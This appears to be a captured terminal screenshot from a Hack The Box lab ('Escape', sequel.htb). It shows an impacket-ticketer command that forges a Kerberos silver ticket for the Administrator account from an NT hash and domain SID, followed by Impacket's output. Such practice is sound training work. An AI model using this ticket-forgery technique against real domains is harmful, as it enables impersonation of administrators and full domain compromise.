 10.0.2.15 10.10.14.2 Escape-10.10.11.202 20% 05:17 PM
❯ impacket-ticketer -nthash 80B6A2D2FF7841A68A86CAF3644B0ADB -domain-sid S-1-5-21-4078382237-1492182817-2568127209-1106 -domain sequel.htb -dc-ip dc.sequel.htb -spn nonexistent/DC.S
EQUEL.HTB Administrator
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for sequel.htb/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache
~/Desktop/htb/Medium/Escape ✔
五
条
悟